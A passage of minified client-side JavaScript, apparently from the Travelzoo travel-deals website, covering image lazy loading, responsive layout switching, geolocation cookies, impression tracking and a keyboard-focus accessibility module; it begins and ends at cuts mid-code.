strict";o.devicePixelRatio=window.devicePixelRatio||window.screen.deviceXDPI/window.screen.logicalXDPI,o.hasHighPixelDensity=o.devicePixelRatio>1,o.getImage=function(e){var n="",r="[data-uri]";if(e&&e.nam&&0!==e.nam.length){var a=e.ir?o.AssetUrl:o.ImageUrl,i=e.cap?e.cap:"",l=e.cre?e.cre:"",s=o.isTrue(t.get("progressive_loading")),c=" fade-in";a+=e.ir?"remote":"images",a+="/"+o.stripUrlPrefix(e.nam),a+="?width={width}",e.v>1&&(a+="&v="+e.v),s&&(r=a.replace("{width}","100"),c=""),n='<div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="'+r+'" data-src="'+a+'" alt="'+i+'" data-credits="'+l+'" class="tzsg-lazy'+c+'" /></div>'}return n},o.getImageSlickTagOnly=function(e,n,r){var a="",i="[data-uri]";if(e&&e.nam&&0!==e.nam.length){var l=e.ir?o.AssetUrl:o.ImageUrl,s=e.cap?e.cap:"",c=e.cre?e.cre:"",u=o.isTrue(t.get("progressive_loading")),d="";l+=e.ir?"remote":"images",l+="/"+o.stripUrlPrefix(e.nam),l+="?width={width}",e.v>1&&(l+="&v="+e.v),u&&(i=l.replace("{width}","100")),0===n&&(d="tzsg-lazy"),a='<img src="'+i+'" data-src="'+l+'" alt="'+s+'" data-credits="'+c+'" class="'+d+'" />'}return a},o.getImageFixed=function(e,t,n){var r="";if(e&&0!==e.length){var a=o.ImageUrl+"images/"+o.stripUrlPrefix(e),i="";t&&0!==t&&n&&0!==n&&(i=' width="'+t+'" height="'+n+'"',a+="?width={width}"),r='<img src="[data-uri]" data-src="'+a+'"'+i+'class="tzsg-lazy" />'}return r},o.getImageUrl=function(e){return o.ImageUrl+"images/"+o.stripUrlPrefix(e)},o.absoluteUrl=function(e,t){if(e&&!e.includes("//"))return"//"+window.location.hostname+e;var n=t.replace("http://","").replace("https://","").replace(".com/",".com").replace(o.EnvironmentPrefix,"");return e.replace(o.EnvironmentPrefix,"").replace("//www.travelzoo.com","//"+o.EnvironmentPrefix+n)},o.stripUrlPrefix=function(e){var t="";return e&&0!==e.length&&(t=e.replace(/https?:\/\//i,"")),t},o.isTrue=function(e){var t=!1;switch(String(e).toLowerCase()){case"1":case"true":case"yes":case"y":case"on":case"checked":t=!0}return t},o.getQueryParameters=function(e){return(e||document.location.search).replace(/(^\?)/,"").split("&").map(function(e){return this[(e=e.split("="))[0]]=e[1],this}.bind({}))[0]},o.getUserLocation=function(){var e={},o=t.get("geol");if(void 0!==o){var n=o.split("|");2===n.length&&(e.lat=Number(n[0].replace(",",".")),e.lng=Number(n[1].replace(",",".")))}return e.defaultOrigin=t.get("def-ori"),e.isSet=void 0!==e.lat&&void 0!==e.lng&&(0!==e.lat||0!==e.lng),e},o.resetUserLocation=function(){t.remove("def-ori",{domain:".travelzoo.com",path:"/"}),t.remove("geol",{domain:".travelzoo.com",path:"/"})},o.setUserLocation=function(e){return o.util.setCookie("geol",e,o.util.cookieClassification.F,1),t.remove("def-ori",{domain:".travelzoo.com",path:"/"}),o.layout.setOriginAirports(!0)},o.setDefaultOriginLocation=function(e){o.util.setCookie("def-ori",e,o.util.cookieClassification.F,1)},o.updateLocation=function(e){o.BrowserLocationDetector.start({success:function(){e?o.askForLocationThenRedirect(window.location.href):window.location.reload()},denied:function(){o.resetUserLocation(),o.askForLocationThenRedirect(window.location.href)}})},o.askForLocationThenRedirect=function(e){document.activeElement.blur(),o.LocationDetection.showOverlay(function(){window.location.href=e})},o.askForLocationThenSearch=function(t){document.activeElement.blur(),o.LocationDetection.showOverlay(function(){void 0===t&&(t=o.layout.isXs()?"#overlay-search-form":"#header-search-form"),window.location.href.includes("ehe=1")?window.location.replace(window.location.href):e(t).submit()})},o.showSearchFilter=function(){var t=e("#refine-search-toggle"),n=e("#refine-search-container");t&&n&&(t.removeClass("button-refine-search--on"),n.removeClass("fullscreen-overlay"),n.removeClass("visible"),t.addClass("button-refine-search--on"),o.layout.isXs()?n.addClass("fullscreen-overlay"):(o.Overlays.isRegistered("refine-search-overlay")||o.Overlays.initializeAndRegister("#refine-search-container",{id:"refine-search-overlay"},{modal:!0,dialogClass:"refine-search-overlay"}),o.Overlays.show("refine-search-overlay")),n.addClass("visible"))},o.getResource=function(t,n){var r={tzlocale:o.TzLocale,resourceapplication:1,resourcekey:t};return n&&0!==n.length&&e.extend(r,{viewkey:n}),e.getJSON(o.ServiceBaseUrl+"v1/content/getresource/",r).then(function(e){if(e&&e.suc)return e.val})},o.getDealExpertTip=function(t,n,r,a){e.ajax({type:"GET",url:o.ServiceBaseUrl+"/v1/content/getdealexperttip?tzlocale="+t+"&resourceKey="+n+"&viewKey="+r,dataType:"json",success:function(e){a(e)}})},o.platform={Android:function(){return navigator.userAgent.match(/Android/i)},iOS:function(){return navigator.userAgent.match(/iPhone|iPad|iPod/i)}},o.device={iPad:function(){return navigator.userAgent.match(/iPad/i)},AndroidTablet:function(){var e=navigator.userAgent.toLowerCase();return e.search("android")>-1&&-1===e.search("mobile")}},o.trackImpressions=function(e,t,n){var r,a;e&&e.length>0&&(r=e.join("|"),a="t="+o.websiteType+"&a="+r+"&s="+o.clickSource+"&rnd="+Math.random(),(new Image).src=o.TrackingBaseUrl+"Hit.ashx?"+a),t&&t.length>0&&(r=t.join("-"),a="t="+o.websiteType+"&a="+r+"&at=l&rnd="+Math.random(),(new Image).src=o.TrackingBaseUrl+"Hit.ashx?"+a),n&&n.length>0&&(r=n.join("-"),a="t="+o.websiteType+"&a="+r+"&at=s&rnd="+Math.random(),(new Image).src=o.TrackingBaseUrl+"Hit.ashx?"+a)},o.getQueryStringParameter=function(e,t){var o,n,r,a,i,l;for(r=(a=(r=(t=t||top.location.href).indexOf("?"))>=0?t.substr(r+1):t).lastIndexOf("#"),o=0,n=(i=(a=r>=0?a.substr(0,r):a).split("&")).length;o<n;o++)if((l=i[o].split("=")).length>=2&&l[0]===e)return unescape(l[1]);return null},o.addQueryStringParameter=function(e,t){var o=t.split("#"),n=o[0],r=n.indexOf("?")>0;n+=(r?"&":"?")+e;for(var a=1;a<o.length;a++)n+="#"+o[1];return n};var r=!1;o.hasInteracted=function(e){return void 0!==e&&(r=Boolean(e)),r},o.pad=function(e,t){return(e=e.toString()).length<t?o.pad("0"+e,t):e},o.getwrapparamfordotdotdot=function(e){switch(e.toString()){case"8":case"9":case"12":case"13":return"letter"}return"word"},o.loadNearestCity=function(t,o,n,r){o&&n&&e.getJSON("/api/v1/location/getuserlocationdata/",{TzLocale:t,Latitude:o,Longitude:n}).done(function(e){if(e&&e.suc&&e.loc&&e.loc.loc){var t={id:e.loc.loc.id,type:e.loc.loc.t,name:e.loc.loc.dn};r&&r(t)}})},o.myAccountTabs=function(t,n){var r=e(t).children("a, button,.button");if(r.is(n)){var a=r.filter(".selected");a.data("tab")&&e("#"+a.data("tab")).hide(),a.removeClass("selected"),e(n).addClass("selected"),e(n).data("tab")&&(e("#"+e(n).data("tab")).show(),o.imageLoader.loadImages())}},o.newGuid=function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var t=16*Math.random()|0;return("x"===e?t:3&t|8).toString(16)})},o.htmlAttributeEncode=function(e){var t=e;return e&&0!==e.length&&(t=e.replace('"',"&quot;").replace("\\","&#39;").replace("&","&amp;").replace("<","&lt;")),t},o.restArgs=function(e,t){return t=null==t?e.length-1:+t,function(){for(var o=Math.max(arguments.length-t,0),n=Array(o),r=0;r<o;r++)n[r]=arguments[r+t];switch(t){case 0:return e.call(this,n);case 1:return e.call(this,arguments[0],n);case 2:return e.call(this,arguments[0],arguments[1],n)}var a=Array(t+1);for(r=0;r<t;r++)a[r]=arguments[r];return a[t]=n,e.apply(this,a)}},o.delay=o.restArgs(function(e,t,o){return setTimeout(function(){return e.apply(null,o)},t)}),o.now=Date.now||function(){return(new Date).getTime()},o.debounce=function(e,t,n){var r,a,i=function(t,o){r=null,o&&(a=e.apply(t,o))},l=o.restArgs(function(l){if(r&&clearTimeout(r),n){var s=!r;r=setTimeout(i,t),s&&(a=e.apply(this,l))}else r=o.delay(i,t,this,l);return a});return l.cancel=function(){clearTimeout(r),r=null},l},o.throttle=function(e,t,n){var r,a,i,l,s=0;n||(n={});var c=function(){s=!1===n.leading?0:o.now(),r=null,l=e.apply(a,i),r||(a=i=null)},u=function(){var u=o.now();s||!1!==n.leading||(s=u);var d=t-(u-s);return a=this,i=arguments,d<=0||d>t?(r&&(clearTimeout(r),r=null),s=u,l=e.apply(a,i),r||(a=i=null)):r||!1===n.trailing||(r=setTimeout(c,d)),l};return u.cancel=function(){clearTimeout(r),s=0,r=a=i=null},u},o.debounce=function(e,t,o){var n;return function(){var r=this,a=arguments;n?clearTimeout(n):o&&e.apply(r,a),n=setTimeout(function(){o||e.apply(r,a),n=null},t||100)}},o.scrollAfterLoad=function(){var t=o.getQueryParameters();if(t.scrollto){var n=e("li[data-sid="+t.scrollto+"]").get(0);null!=n?n.scrollIntoView(!0):(n=e("ul.result-list>li").last().get(0)).scrollIntoView(!0)}},o.parseParams=function(e){return e.split("&").reduce(function(e,t){var o=t.split("=").map(function(e){return decodeURIComponent(e.replace("+"," "))});return e[o[0]]=o[1],e},{})};var a=null;o.optimizelyTrackEvent=function(e){var n=(null==a&&o.optimizelyDatafile&&(a=optimizelyClient.createInstance({datafile:o.optimizelyDatafile})),a);if(null!=n){var r={MobilePhone:o.isSmartPhone?"Yes":"No"};n.track(e,t.get("uu"),r)}},o.trackLinkClicksAsEvents=function(t,n,r){e(t).on("click","a",function(){var t=e(this).attr("href");return t&&!t.startsWith("http")&&t.startsWith("/")&&(t=location.protocol+"//"+location.host+t),t&&t.startsWith("http")&&o.tm&&"function"==typeof o.tm.analyticsEvent&&o.tm.analyticsEvent(n,r,t,null,!1),!0})},o.LabelInInput=function(t){var o=(t=t||e("body")).find(".label-in-field").find("input");o.each(function(){null===e(this).val()||""===e(this).val()?(e(this).removeClass("valid"),e(this).addClass("null-value")):e(this).removeClass("null-value")}),o.on("focus blur click change tz-update",function(){null===e(this).val()||""===e(this).val()?(e(this).removeClass("valid"),e(this).addClass("null-value")):e(this).removeClass("null-value")})},o.LabelInSelect=function(t){var o=(t=t||e("body")).find(".label-in-select").find("select");o.each(function(){null===e(this).val()||e(this).val()===[]?e(this).addClass("null-value"):e(this).removeClass("null-value")}),o.on("focus blur click change tz-update",function(){null===e(this).val()||e(this).val()===[]?e(this).addClass("null-value"):e(this).removeClass("null-value")})},o.LabelInTextarea=function(t){var o=(t=t||e("body")).find(".label-in-field").find("textarea");o.each(function(){null===e(this).val()||""===e(this).val()?e(this).addClass("null-value"):e(this).removeClass("null-value")}),o.on("focus blur click change tz-update",function(){null===e(this).val()||""===e(this).val()?e(this).addClass("null-value"):e(this).removeClass("null-value")})},e(document).ready(function(){var t="",n=o.getQueryStringParameter("tab",window.location.href);null!=n&&(t="a[data-tab='"+n+"']"),e(t).length>0&&o.myAccountTabs(e(t).parent(),e(t)),e(document).on("confirmShortcutButtonLocation",function(t,n){o.getUserLocation().isSet?window.location.href=n:(e(document).trigger("getGeolocation"),setTimeout(function(){e(document).trigger("cancelGetGeoLocation"),o.getUserLocation().isSet?window.location.href=n:o.askForLocationThenRedirect(n),e(document).trigger("resetWhereAndButton",!0)},3e3))});var r=e(".js-back-to-top");r.length>0&&r.on("click",scrollToTop),e.valHooks.input={set:function(t,o){return t.value=o,e(t).trigger("tz-update"),o}},e(".js-mailto-support").on("click",function(){o.tm.analyticsEvent("Email Us Click",o.CurrentPageType+" Page",location.href,void 0,!1)})}),e(window).on("scroll",o.debounce(function(){if(e(".js-back-to-top").length>0){var t=0;e(".membershipbanner").length>0?t=e(".membershipbanner").height()+5:e(".story-share-bar").length>0&&(t+=e(".story-share-bar").height()+5),t>0&&e(".js-back-to-top").css("bottom",t),activateScrollTopButton()}},250)),e(document).on("click",'[class^="btn-tab"], [class^="lnk-tab"]',function(e){o.myAccountTabs(this,e.target)}),e.fn.expandable=function(){return this.each(function(){var t=e(this);if(0!==t.html().length){var o=!1;t.data("startopen")&&(o=1==t.data("startopen"));var n=e('<a role="button" class="noprint block '+t.data("collapse-expand-button-class")+'"></a>').text(t.data("expand-label")||"+ Show all"),r=e('<a role="button" class="noprint block '+t.data("collapse-expand-button-class")+'"></a>').text(t.data("collapse-label")||"+ Hide all");o?(t.after(n,r).show(),n.hide()):(t.after(n,r).hide(),r.hide());var a=t.hasClass("teaser-mode");n.click(function(){t.show(),n.hide(),a&&t.prev(".teaser").hide(),r.show(),t.data("expand-trigger")&&e(document).trigger(t.data("expand-trigger"),[e(this)])}),r.click(function(){t.hide("fast",function(){r.hide(),a&&t.prev(".teaser").show(),n.show(),e(this).prev("h2").length>0&&window.scrollTo(0,e(this).prev("h2").offset().top-150)})})}}),this},e.fn.isInViewport=function(){var t=e(this).offset().top,o=t+e(this).outerHeight(),n=e(window).scrollTop(),r=n+e(window).height();return o>n&&t<r},e.fn.isAboveBottomWindowEdge=function(){return e(this).offset().top<e(window).scrollTop()+e(window).height()},e(document).ready(function(){e(".js-expandable").expandable(),e(".fullscreen-overlay-close").on("click",function(){e(this).closest(".fullscreen-overlay").hide("slide"),e("body").removeClass("js-noscroll")}),e(".box-solid").on("click",".button-close",function(){e(this).closest(".box-solid").fadeOut()}),e(".js-close-target").on("click",".button-close",function(){e(this).closest(".js-close-target").fadeOut()}),e(".js-close-target-slideup").on("click",".button-close",function(){e(this).closest(".js-close-target-slideup").slideUp()});var t=e(".header-menu-toggle, .member-menu-toggle");t.on("click",function(){e(this).toggleClass("menu-open")}),e(document).on("click",function(o){e(o.target).closest(".header-menu").length||t.removeClass("menu-open")});var n=e(".globalnav-toggle");n.on("click",function(){e(this).hasClass("menu-open")||o.optimizelyTrackEvent("GNavClicks"),e(this).toggleClass("menu-open")}),e(document).on("click",function(t){e(t.target).closest(".header-globalnav").length||n.removeClass("menu-open")}),e(".quicklinks-global-nav a").on("click",function(){o.optimizelyTrackEvent("GNavClicksInternal")});var r=e(".site-edition-toggle"),a=e("#siteEditionDrawer"),i=e("#siteEditions");r.on("click",function(){o.Overlays.show("siteEditionDrawer"),e("body").addClass("scroll-locked");var t=o.Overlays.get("siteEditionDrawer");t&&o.focusMove&&(t.focusMove?t.focusMove.refresh(!0):(t.focusMove=new o.focusMove(e("#siteEditionDrawer"),{mode:"independence",delayFocusMove:!0,enterAsClick:!0,focusCss:"ada-state-focus",skipFocusAttr:"disabled"}),t.focusMove.add({ele:"#siteEditionDrawer #siteEditions > li > a",alias:"edition"}),t.focusMove.add({ele:"#siteEditionDrawer button.button-close",alias:"close"}),t.focusMove.init()),t.focusMove.trySetDelayStatus(!0),t.focusMove.moveToHead(!0)),t&&o.focusMove&&o.fmPage&&(o.fmPage.custom.from=o.fmPage.getCurrent())}),a.on("click",function(t,n){var r=o.Overlays.get("siteEditionDrawer");o.Overlays.hide("siteEditionDrawer"),e("body").removeClass("scroll-locked"),o.focusMove&&r&&o.fmPage&&setTimeout(function(){o.fmPage.custom.from?e(o.fmPage.custom.from).trigger("focus"):o.fmPage.moveToHead(!0),o.fmPage.custom.from=null},200)}),i.on("click","li",function(t){var n=e(this);"LI"===n.prop("nodeName")&&(n=n.find("a"));var r=n.data("code");o.util.setCookie("tld_selector",r,o.util.cookieClassification.F,90),o.util.setCookie("tld_selector_tmp",r,o.util.cookieClassification.F)});var l=navigator.userAgent;if(/(Mobile|Android|Windows Phone)/.test(l)&&e("body").addClass("is-touch"),e(document).on("focus.interacted","input",function(){o.hasInteracted(!0),e(document).off("focus.interacted","input")}),e(document.body).on("click",".js-button-clear",function(){var t=e(this).siblings(".js-input-clear");t.val(""),t.keydown(),t.keypress(),t.keyup(),t.change(),t.blur(),t.focus()}).on("keyup focus click",".js-input-clear",function(){""!==e(this).val()?e(this).addClass("show-clear-button"):e(this).removeClass("show-clear-button")}).on("blur",".js-input-clear",function(){var t=this;setTimeout(function(){e(t).removeClass("show-clear-button")},200)}),o.focusMove){e('[role="dialog"].loginOverlay').each(function(t,o){e(o).addClass("ada-auto-ignore")});var s=new o.focusMove("body",{mode:"cooperation",delayFocusMove:!0,enterAsClick:!0,focusCss:"ada-state-focus",skipFocusCss:"ada-state-ignore visuallyhidden",skipFocusAttr:"disabled",loopFocus:!0,autoScan:!0,autoFocusCss:"ada-auto-proxy",autoSkipFocusCss:"ada-auto-ignore",wakeUpOnHead:!0});s.on("focus.AfterMove",function(t,o,n){if(t&&o&&o&&e(o.ele).hasClass("search-form")){var r=e(o.ele).data("fm-siteSearch-focusMove");if(!r)return;"next"===n?r.moveToHead():"pre"===n&&r.moveToTail()}}),s.on("focus.EnterClick",function(t){if(t&&t.ele&&t.ele.tagName&&"LI"===t.ele.tagName.toUpperCase()){var o=e(t.ele).find("a:first");o&&o.length>0&&o[0].click()}}),s.on("focus.CustomDetectAutoScanFocus",function(t,o,n){if(!t||!t.tagName)return null;if(!o||!o.tagName)return null;var r={ele:null,autoFocus:!1,skipFocus:!1,isProxy:!1};if(e(o).hasClass("deal-module")||e(o).hasClass("deal-card")||e(o).hasClass("story-card")||e(o).hasClass("circle-module"))return r.ele=o,r.autoFocus=!0,r.isProxy=!0,r;if(-1===n&&e(t).hasClass("js-gallery-image")&&e(o).hasClass("tzsg-img-container"))return r.ele=o,r.autoFocus=!0,r.isProxy=!0,r;if(1===n&&e(o).hasClass("action")&&e(o).parent().hasClass("actions"))return r.ele=o,r.autoFocus=!0,r.isProxy=!0,r;if(1===n&&t.id&&"INPUT"===t.tagName.toUpperCase()&&(t.type&&"CHECKBOX"===t.type.toUpperCase()||"RADIO"===t.type.toUpperCase())){var a=e(o).find('[for="'+t.id+'"]'),i=e.makeArray(a);if(i.length>0)return r.ele=i,r.autoFocus=!0,r.isProxy=!0,e(t).hasClass("alertsCheckbox")&&(r.isProxyOnClick=!0),r}return null}),s.add(function(){return e("body").find('input[type!="hidden"], textarea, select, a, button, [role="button"], [role="tab"]')}),s.init(),o.fmPage=s}}),e.cachedScript=function(t,o){return o=e.extend(o||{},{dataType:"script",cache:!0,url:t}),e.ajax(o)}}(jQuery,window.Cookies,window.tzoo=window.tzoo||{});
/* -- layout.js -- */
!function(n,e){n.layout={init:function(){this.bindEvents(),this.rebuildLayoutDependentSectionsCache(),this.moveLayoutDependentSections()},bindEvents:function(){e(window).on("resize",n.debounce(e.proxy(this.moveLayoutDependentSections,this),250))},rebuildLayoutDependentSectionsCache:function(){this.sections={};var n=this;e("[data-section-name]").each(function(){var t=e(this).data("section-name");if(""!=t){var i=e(this).data("layout");["Xs","Sm","Md","Lg","SmOrSmaller","MdOrSmaller","SmOrLarger","MdOrLarger"].indexOf(i)<0&&(i="Default",e(this).data("layout","Default"));var o=""!=e.trim(e(this).html());"undefined"==typeof n.sections[t]&&(n.sections[t]={sectionContainers:{},currentContainer:null}),n.sections[t].sectionContainers[i]=e(this),o&&(n.sections[t].currentContainer=e(this))}})},moveLayoutDependentSections:function(n){for(var t in this.sections){var i=this.sections[t];if(null!=i.currentContainer){var o=null;for(var r in"undefined"!=typeof i.sectionContainers.Default&&(o=i.sectionContainers.Default),i.sectionContainers)"Default"!=r&&this["is"+r]()&&(o=i.sectionContainers[r]);null==o&&((o=e("<div class='hidden' data-layout='Default'></div>")).appendTo(e("body")),i.sectionContainers.Default=o),i.currentContainer.data("layout")!=o.data("layout")&&(o.append(i.currentContainer.contents()),i.currentContainer=o)}}},isXs:function(){return Modernizr.mq("only screen and (max-width: 767px)")},isSm:function(){return Modernizr.mq("only screen and (min-width: 768px) and (max-width: 1023px)")},isMd:function(){return Modernizr.mq("only screen and (min-width: 1024px) and (max-width: 1279px)")},isLg:function(){return Modernizr.mq("only screen and (min-width: 1280px)")},isSmOrSmaller:function(){return Modernizr.mq("only screen and (max-width: 1023px)")},isMdOrSmaller:function(){return Modernizr.mq("only screen and (max-width: 1279px)")},isSmOrLarger:function(){return Modernizr.mq("only screen and (min-width: 768px)")},isMdOrLarger:function(){return Modernizr.mq("only screen and (min-width: 1024px)")},adjustCircleHeadlines:function(){e(".circle-info").each(function(){var n=e(this).find(".circle-headline"),t=n.height(),i=n.css("font-size");chFontsizeIsDefault="16px"==i||"18px"==i,chFontsizeIsDefault&&(t>80?n.fitText(1.15,{minFontSize:"14px",maxFontSize:"32px"}):t>48?n.fitText(.95,{minFontSize:"14px",maxFontSize:"32px"}):t>24?n.fitText(.8,{minFontSize:"14px",maxFontSize:"32px"}):n.fitText(.75,{minFontSize:"14px",maxFontSize:"32px"}))}),e(".mkt-headline").fitText(.9,{minFontSize:"14px",maxFontSize:"38px"});var n=e(".circle .circle-headline h3");n.height()>80&&n.fitText(1,{minFontSize:"14px",maxFontSize:"32px"})}},n.layout.init()}(window.tzoo=window.tzoo||{},jQuery);
/* -- image-loader.js -- */
var tzoo=window.tzoo||{};tzoo.imageLoader={},function(){"use strict";var a=function(a,o){var t,i="";return a&&0!==a.length&&(i=a.replace("{width}",Math.round(o))),i+((t=tzoo.devicePixelRatio)&&(t=Math.ceil(2*t)/2)>1?"&spr="+(t=Math.min(3,t)):"")},o=function(o){var t=$(o),i=Math.round(t.height()),e=Math.round(t.width());e>i?t.addClass("tzsg-img-landscape"):e===i?t.addClass("tzsg-img-square"):t.addClass("tzsg-img-portrait"),t.removeClass("tzsg-lazy"),e=Math.round(t.width());var s=t.data("src");if("undefined"!=typeof s){var r=a(s,e);-1===window.location.search.indexOf("disable-image-loading")&&t.prop("src",r)}t.hasClass("fade-in")&&t.hide().on("load",function(){t.data("src")&&t.css("visibility","visible").fadeIn(200)}),t.on("load",function(){e>o.naturalWidth?t.addClass("tzsg-img-lowres"):t.removeClass("tzsg-img-lowres"),t.trigger("after-load")})};this.getImageUrl=function(o,t){return a(o,t)},this.loadImages=function(){var t=$(window),i=t.height(),e=t.scrollTop()+i;$("img.tzsg-lazy:visible").each(function(a,t){$(t).offset().top<=e+i&&o(t)}),$("div.tzsg-hero-img-lazy:visible").each(function(o,t){$(t).offset().top<=e+i&&function(o){var t=$(o),i=Math.round(t.width()),e=Math.round(t.height()),s=t.data("ratio");if(s&&""!==s&&!isNaN(parseInt(s))){var r=e*parseInt(s);i<r&&(i=r)}var n=t.data("src"),d=a(n,i);t.removeClass("tzsg-hero-img-lazy"),-1===window.location.search.indexOf("disable-image-loading")&&t.css("background-image","url('"+d+"')"),t.on("load",function(){t.trigger("after-load")})}(t)})},this.forceLoadImages=function(a){a&&0!==a.length&&$(a).each(function(a,t){o(t)})}}.apply(tzoo.imageLoader),$(window).on("resize scroll",tzoo.throttle(tzoo.imageLoader.loadImages,250)),$(document).ready(tzoo.delay(tzoo.imageLoader.loadImages,50));
/* -- external.js -- */

/* -- focusMove.js -- */
!function(t,o){o.focusMove=function(o,e){this.$container=this.convertToJQObj(o),this.currentIdx=-1,this.onDelayStatus=!1,this.sys={},this.custom={},this.styles={skipFocusCss:[],skipFocusAttr:[],autoFocusCss:[],autoSkipFocusCss:[]},this.options=t.extend({mode:"independence",delayFocusMove:!1,shareDelayStatus:!0,enterAsClick:!1,enterClickIgnoreInput:!0,focusCss:"",focusAttr:{},skipFocusCss:"",skipFocusAttr:"disabled readonly",skipInvisible:!0,tabIndex:null,moveKey:"tab",loopFocus:null,autoScan:!1,autoFocusCss:"",autoSkipFocusCss:"",wakeUpOnHead:!1},e),this.options.tabIndex||(this.options.tabIndex="independence"===this.options.mode?"-1":"0"),null==this.options.loopFocus&&(this.options.loopFocus="independence"===this.options.mode),this.options.moveKey=(this.options.moveKey||"").toUpperCase(),this.events={},this.controlArr=[],this.eleList=[]},o.focusMove.prototype.init=function(){if(this.options.skipFocusCss&&(this.styles.skipFocusCss=this.options.skipFocusCss.split(" ")),this.options.skipFocusAttr&&(this.styles.skipFocusAttr=this.options.skipFocusAttr.split(" ")),this.options.autoFocusCss&&(this.styles.autoFocusCss=this.options.autoFocusCss.split(" ")),this.options.autoSkipFocusCss&&(this.styles.autoSkipFocusCss=this.options.autoSkipFocusCss.split(" ")),this.initContainer(),this.initControls(),this.options.delayFocusMove&&(this.onDelayStatus=!0),o.focusMove.instance=this,o.focusMove.instanceList=o.focusMove.instanceList||[],o.focusMove.instanceList.push(this),this.options.shareDelayStatus&&null==o.focusMove.onDelayStatus){var t=o.util.getCookie("tzoo.focusMove.OnDelayStatus");o.focusMove.onDelayStatus=null==t||"1"==t}},o.focusMove.prototype.on=function(o,e){return!(!o||!e)&&("function"==typeof e&&(t(this.events).data(o,e),!0))},o.focusMove.prototype.trigger=function(o,e){if(!o)return!1;var s=t(this.events).data(o);return!!s&&("function"==typeof s&&s.apply(this,e))},o.focusMove.prototype.triggerClick=function(t){return!!t&&(this.setPulseNoDelay(),t.click(),!0)},o.focusMove.prototype.isPulseNoDelay=function(){return this.options.shareDelayStatus?o.focusMove.pulseNoDelay||!1:this.sys.pulseNoDelay||!1},o.focusMove.prototype.setPulseNoDelay=function(){var t=this;this.options.shareDelayStatus?(o.focusMove.pulseNoDelay=!0,setTimeout(function(){o.focusMove.pulseNoDelay=!1},500)):(this.sys.pulseNoDelay=!0,setTimeout(function(){t.sys.pulseNoDelay=!1},500))},o.focusMove.prototype.refresh=function(t,e){o.focusMove.instance=this;var s=this.getCurrent();if(this.clearAllFocusStyle(),this.initControls(),this.clearAllFocusStyle(),!(this.eleList.length<=0))if(t)this.moveToHead();else{var i=-1;s&&(i=this.detectFocus(s)),"function"==typeof e?this.currentIdx=e(this,this.currentIdx,i):this.isValidIdx(i)&&this.isValidIdxScope(i)?this.currentIdx=i:this.isValidIdx(i)&&this.isValidIdxScope(i)?this.currentIdx=i:this.isValidIdx(this.currentIdx)&&this.isValidIdxScope(this.currentIdx)||(i<0?this.currentIdx=-1:i>=this.eleList.length&&(this.currentIdx=this.eleList.length-1)),this.moveToIndex(this.currentIdx,null,!0,!0)}},o.focusMove.prototype.add=function(t){if(t)if("string"==typeof t||"function"==typeof t)this.controlArr.push({ele:t});else{if(!t.ele)return!1;this.controlArr.push(t)}},o.focusMove.prototype.movePre=function(t){this.isValidIdx(t)||(t=this.currentIdx);var o=this.fetchPreFocus(t);this.moveToIndex(o,"pre")},o.focusMove.prototype.moveNext=function(t){this.isValidIdx(t)||(t=this.currentIdx);var o=this.fetchNextFocus(t);this.moveToIndex(o,"next")},o.focusMove.prototype.moveTo=function(t,o,e){var s=this.detectFocus(t);return this.moveToIndex(s,null,o,e)},o.focusMove.prototype.moveToAlias=function(t,o,e,s){var i=this.getElementByAlias(t,o);return!!i&&this.moveTo(i,e,s)},o.focusMove.prototype.initIndex=function(){this.moveToIndex(-1,null,!0,!0)},o.focusMove.prototype.moveToHead=function(o){this.removeFocusStyle(),this.currentIdx=-1;var e=this.detectFocusOnIndex(-1,"next");if(this.moveToIndex(e),o){var s=this.getCurrent();this.getDelayStatus()&&s&&t(s).trigger("focus")}},o.focusMove.prototype.moveToFirstInput=function(){var t=this,o=this.detectFocusOnIndex(-1,"next",function(o,e){return!!t.isInputControl(o)});return!!this.isValidIdxScope(o)&&this.moveToIndex(o,null,!1,!0)},o.focusMove.prototype.moveToFirstButton=function(o){var e=this,s=this.detectFocusOnIndex(-1,"next",function(s,i){return!(!e.isButtonControl(s)||void 0!==o&&!t(s).is(o))});return!!this.isValidIdxScope(s)&&this.moveToIndex(s,null,!1,!0)},o.focusMove.prototype.moveToTail=function(){this.removeFocusStyle(),this.currentIdx=-1;var t=this.detectFocusOnIndex(this.eleList.length,"pre");this.moveToIndex(t)},o.focusMove.prototype.getCurrent=function(){return this.getElement()},o.focusMove.prototype.getElement=function(t){return this.isValidIdx(t)||(t=this.currentIdx),this.isValidIdxScope(t)?this.eleList[t]:null},o.focusMove.prototype.getAliasCurrent=function(){return this.getAliasElement()},o.focusMove.prototype.getAliasElement=function(t){if(this.isValidIdx(t)||(t=this.currentIdx),this.isValidIdxScope(t)){for(var o=!1,e=null,s=this.controlArr.length-1;s>=0;s--)if(!((e=this.controlArr[s]).startIdx<0||e.len<=0)&&t>=e.startIdx){o=!0;break}if(!o)return null;var i=t-e.startIdx;return{ele:this.eleList[t],alias:e.alias,aliasIdx:i}}return null},o.focusMove.prototype.getElementByAlias=function(t,o){if(!t)return null;o=o||0;for(var e=0;e<this.controlArr.length;e++){var s=this.controlArr[e];if(!(s.alias!=t||s.len<=0||s.startIdx<0))return s.len<=o?null:this.eleList[s.startIdx+o]}return null},o.focusMove.prototype.getPreIdx=function(t){return this.isValidIdx(t)||(t=this.currentIdx),this.fetchPreFocus(t)},o.focusMove.prototype.getPre=function(t){var o=this.getPreIdx(t);return this.getElement(o)},o.focusMove.prototype.getNextIdx=function(t){return this.isValidIdx(t)||(t=this.currentIdx),this.fetchNextFocus(t)},o.focusMove.prototype.getNext=function(t){var o=this.getNextIdx(t);return this.getElement(o)},o.focusMove.prototype.getAliasNext=function(t){var o=this.getNextIdx(t);return this.getAliasElement(o)},o.focusMove.prototype.getDelayStatus=function(){return!!this.options.delayFocusMove&&(this.options.shareDelayStatus?o.focusMove.onDelayStatus:this.onDelayStatus)},o.focusMove.prototype.isProxyElement=function(o,e){return t(e).data("focus.ProxyOn")===o},o.focusMove.prototype.getProxyElementOnClick=function(o){return 